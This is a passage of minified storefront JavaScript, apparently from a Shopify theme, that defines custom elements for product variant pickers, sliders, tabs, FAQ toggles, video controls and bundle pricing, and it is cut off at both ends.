HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(this).data("showvariant")==!0?($(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}),$(".product-card-wrapper").mouseleave(function(){var varimage=$(this).find(".custom_product_variant_container").data("variantimg");$(".variants-pills").removeClass("selected"),$(this).find(".custom_card_media img").eq(0).attr("srcset",varimage)})):$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find(".card__media").attr("onclick",'location.href="'+sel_url+'"'),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-product",custom_collection_product);class custom_tab_view extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);const $tabHeaders=$(this).find(".tabheadingview"),$tabContents=$(this).find(".contenttabview");$tabHeaders.each(function(index){$(this).on("click",function(){$tabHeaders.removeClass("active"),$tabContents.removeClass("active"),$(this).addClass("active"),$tabContents.eq(index).addClass("active")})})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-tab-view",custom_tab_view);class BannerSliderGuide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperguide=new Swiper(".banner-slider-guide",{pagination:{el:".swiper-pagination-guide",clickable:!0},navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},loop:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slide-guide",BannerSliderGuide),$(".showmorepill").click(function(){$(this).hide(),$(this).parent().find(".custom_variants_pills").show()});class MainBlogTemplate extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var swiper2;loadSwiper(),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")});function loadData(url,index){$("main-blog-template .main-blog").css("text-align","center"),$("main-blog-template .main-blog").html('<img style="text-align:center;width:60px;height:60px;margin:10rem auto 5rem;" src="https://cdn.shopify.com/s/files/1/0626/2105/7254/files/loading-gif.gif"/>'),fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;var htmlmake=new DOMParser().parseFromString(html,"text/html").getElementsByClassName("main-blog-template")[0].innerHTML;$("main-blog-template").html(htmlmake),$("main-blog-template").css("text-align","initial"),$(".blog-tags-list a").removeClass("active"),$(".blog-tags-list a").eq(index).addClass("active"),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")}),loadSwiper(),swiper2.slideTo(index)})}function loadSwiper(){swiper2=new Swiper(".tabs-slider",{slidesPerView:"auto",spaceBetween:0,css:!0,freescroll:!0,pagination:{el:".tabs-pagination",type:"progressbar"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-blog-template",MainBlogTemplate);class Customarticleslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:20},768:{slidesPerView:"auto",spaceBetween:20}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-article-slider",Customarticleslider);class mediaslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:60,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:60,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:60},768:{slidesPerView:"auto",spaceBetween:60}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-slider",mediaslider);class custombannerslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-slider",{loop:!0,slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slider",custombannerslider);class FAQPageSection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".faqleftbtn").click(function(){var index=$(this).attr("data-index");$('.faq-item-container[data-index="'+index+'"]').get(0).scrollIntoView({behavior:"smooth"})}),$(".faq-title").unbind().click(function(){$(".faq-content").hide(100),$(this).siblings(".faq-content").hasClass("faqactive")?$(this).siblings(".faq-content").removeClass("faqactive"):($(this).siblings(".faq-content").addClass("faqactive"),$(this).siblings(".faq-content").show(100))});var init=!1;function swiperCard(){window.innerWidth<=768?init||(init=!0,swiper=new Swiper(".faq-slider",{direction:"horizontal",slidesPerView:"auto",spaceBetween:40})):init&&(swiper.destroy(),init=!1)}swiperCard(),window.addEventListener("resize",swiperCard)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-page-section",FAQPageSection);class announcementbar2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var time=Number($(this).find(".announcement--bar-container").data("timedelay"))*100,swiper2=new Swiper(".announcement-slider",{spaceBetween:30,centeredSlides:!0,loop:!0,autoplay:{delay:time,disableOnInteraction:!1}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("announcement-bar",announcementbar2);class carousel1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel",{slidesPerView:"auto",spaceBetween:30,freeMode:!1,breakpoints:{560:{spaceBetween:48,slidesPerView:"auto"},1024:{spaceBetween:40,slidesPerView:"auto"},1280:{spaceBetween:84,slidesPerView:"auto"},1440:{spaceBetween:96,slidesPerView:"auto"}},navigation:{nextEl:".carousel .right-arrow",prevEl:".carousel .left-arrow"},pagination:{el:".swiper-pagination"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("carousel-review",carousel1);class coloricongrid extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".icon-grid",{slidesPerView:"auto",spaceBetween:50,freeMode:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-icon-grid",coloricongrid);class colorguideblogs extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-blogs",{slidesPerView:1.267,loop:!0,spaceBetween:20,autoplay:2e3,breakpoints:{768:{slidesPerView:1.8,spaceBetween:20},990:{slidesPerView:1.8,spaceBetween:20},1099:{slidesPerView:2.5,spaceBetween:20}}});$(".slider-blogs").hover(function(){this.swiper.autoplay.start()},function(){this.swiper.autoplay.stop()});var swiper2=new Swiper(".article-slider-new",{slidesPerView:1.267,spaceBetween:20,navigation:{nextEl:".swiper-button-next-color",prevEl:".swiper-button-prev-color"},pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-guide-blogs",colorguideblogs);class imageslidercolorlanding extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".grid-slider",{slidesPerView:1.48,spaceBetween:15,breakpoints:{640:{slidesPerView:1.48,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-slider-color-landing",imageslidercolorlanding);class bannerthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-grid",{slidesPerView:1,spaceBetween:10,navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},pagination:{el:".swiper-pagination-guide",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-thread",bannerthread);class imagewithcaption extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".image-with-caption-slider",{slidesPerView:1.1,spaceBetween:5,breakpoints:{640:{slidesPerView:1.1,spaceBetween:10},991:{slidesPerView:3,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-with-caption",imagewithcaption);class tabcontainercare extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".tablinks").click(function(){$(".tablinks").removeClass("underline-bottom"),$(this).addClass("underline-bottom");var name=$(this).data("name");$(".block_content").hide(),$('.block_content[data-name="'+name+'"]').show()}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("tab-container-care",tabcontainercare);class latestblogguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:1.2,spaceBetween:20,pagination:{el:".swiper-pagination-article",clickable:!0},navigation:{nextEl:".right-arrow-article",prevEl:".left-arrow-article"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("latest-blog-guide",latestblogguide);class loginpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".login_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("login-page",loginpage);class registerpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".register_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("register-page",registerpage);class materialsliderthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".material--slider-thread",{slidesPerView:1.6,spaceBetween:20,breakpoints:{768:{slidesPerView:2.5,spaceBetween:20},990:{slidesPerView:4,spaceBetween:20},1024:{slidesPerView:5,spaceBetween:33}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("material-slider-thread",materialsliderthread);class mediawithcontentfabric extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){window.screen.width<990?($(".play-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-with-content-fabric",mediawithcontentfabric);class bathimagewithcontent2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-2-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-2-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-2-button").show()}).mouseleave(function(){$(this).find(".bath-pause-2-button").length&&$(this).find(".bath-pause-2-button").hide()}),$(".bath-pause-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-2-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-2-button").hide(),$(this).parent().find(".bath-play-2-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-2",bathimagewithcontent2);class bathimagewithcontent3 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-3-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-3-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-3-button").show()}).mouseleave(function(){$(this).find(".bath-pause-3-button").length&&$(this).find(".bath-pause-3-button").hide()}),$(".bath-pause-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-3-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-3-button").hide(),$(this).parent().find(".bath-play-3-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-3",bathimagewithcontent3);class bathimagewithcontent1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".play-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("play"),$(this).parents(".image-with-content-1-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".pause-1-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".pause-1-button").show()}).mouseleave(function(){$(this).find(".pause-1-button").length&&$(this).find(".pause-1-button").hide()}),$(".pause-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".play-1-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).parent().find(".pause-1-button").hide(),$(this).parent().find(".play-1-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-1",bathimagewithcontent1);class rangewithcolor extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".range-grid-slider",{slidesPerView:1.662,spaceBetween:15,pagination:{el:".swiper-pagination"},navigation:{nextEl:".arrows .right-arrow",prevEl:".arrows .left-arrow"},breakpoints:{640:{slidesPerView:1.662,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("range-with-color",rangewithcolor);class mainvideo extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){document.body.offsetWidth<990?($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).play(),$(this).parents(".custom-video-container").find(".mobile-video").show(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".desktop-video").hide(),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-video",mainvideo);class faqshipping extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faqques").eq($(".faqques").length-1).css("border-bottom","1px solid #f1f1f1"),$(".faqques").eq(0).find(".answer").show(100),$(".question").unbind().click(function(){$(this).parent().find(".answer").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-shipping",faqshipping);class ArticlePrdocut extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("article--product",ArticlePrdocut);class RecentlyViewed extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("recently-viewed",RecentlyViewed),document.addEventListener&&(document.addEventListener("fullscreenchange",exitHandler,!1),document.addEventListener("mozfullscreenchange",exitHandler,!1),document.addEventListener("MSFullscreenChange",exitHandler,!1),document.addEventListener("webkitfullscreenchange",exitHandler,!1));function exitHandler(){!document.isFullScreen&&!document.webkitIsFullScreen&&!document.mozFullScreen&&!document.msFullscreenElement&&($(".full-screen").parents(".custom-video-container").find("video").removeClass("full-view"),$(".full-screen").parents(".image-container").find("video").removeClass("full-view"))}$(document).ready(function(){$(".full-screen").click(function(){if(window.screen.width<990){var videoElement=$(this).parent().find(".mobile-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen()):(videoElement.webkitEnterFullscreen(),videoElement.enterFullscreen())}else{var videoElement=$(this).parent().find(".desktop-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen&&($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen())}})}),performance.navigation.type==2&&location.reload(!0);class VariantPickerBundle extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var this2=this;$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".variantradiocustom input").on("change",function(){var thisto=$(this),selestr="";if($(this).parents("fieldset").find(".error-msg").remove(),$(this).parents("fieldset").hasClass("variantcolorcustom")){var sel_var=$(this).attr("data-varimage");$(this).parents(".bundle-block-content").find(".bunderpr-image img").attr("src",sel_var),$(this).parents(".bundle-block-content").find(".color-name").html($(this).val())}$(this).parents(".variantradiocustom").find("fieldset").each(function(){var val=$(this).find('input[type="radio"]:checked').val();selestr=selestr+","+val}),selestr=selestr.substring(1),$(this).parents(".variantradiocustom").find(".allvars option").each(function(){var splitsel=selestr.split(","),title=$(this).data("title"),avaialable=$(this).data("available");thisto.parents("fieldset").hasClass("variantcolorcustom")&&$(this).parents(".bundle-block-content").find(".variantsizecustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))}),thisto.parents("fieldset").hasClass("variantsizecustom")&&$(this).parents(".bundle-block-content").find(".variantcolorcustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))});var carr=title.split("/").map(function(item){return item.trim()});splitsel.length==1?carr.indexOf(splitsel[0])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):splitsel.length==2?carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&carr.indexOf(splitsel[2])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),checkAllCheck()}),checkAllCheck();function checkAllCheck(){var allcheck=!0;if($(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").each(function(){var cchecked=!0;$(this).find(".variantsizecustom").length!=0&&$(this).find(".variantsizecustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),$(this).find(".variantcolorcustom").length!=0&&$(this).find(".variantcolorcustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),cchecked==!0&&$(this).find(".variant_picker_bundle_main").addClass("active")}),allcheck==!0){var totalprice=0;$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("price");totalprice=totalprice+Number(val)}),console.log(totalprice);var curtotalprice=totalprice*Shopify.currency.rate;console.log("slecur"+totalprice);var discount=$(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").data("discount"),discountprice=discount*totalprice/100,cprice=totalprice-discountprice,curdiscountprice=discount*curtotalprice/100;$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-bundleprice",(cprice/100).toFixed(2)+""),$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-totalprice",(totalprice/100).toFixed(2)+"");var discountpricefree=$(this2).parents(".custom_main_product_grid_bundle").data("discountprice"),symbol=$("body").data("currency");discountpricefree==0?$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")):$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")+" ("+Shopify.formatMoney(curtotalprice,symbol+"{{amount}}")+")")}}jQuery(".main_bundle_block .variant_picker_bundle_main").hasClass("opened")&&jQuery(".main_bundle_block .variant_picker_bundle_main.active").closest(".main_bundle_block").find(".bundle-block-content").show(),jQuery(".main_bundle_block .variant_picker_bundle_main").click(function(){jQuery(this).hasClass("opened")?jQuery(this).removeClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideUp(200):jQuery(this).addClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideDown(200)})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("variant-picker-bundle",VariantPickerBundle);function getCollectionNameFromUrl(url){var matches=url.match(/collections\/([^\/]+)/);return matches&&matches.length>1?decodeURIComponent(matches[1]):null}class sizeguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new 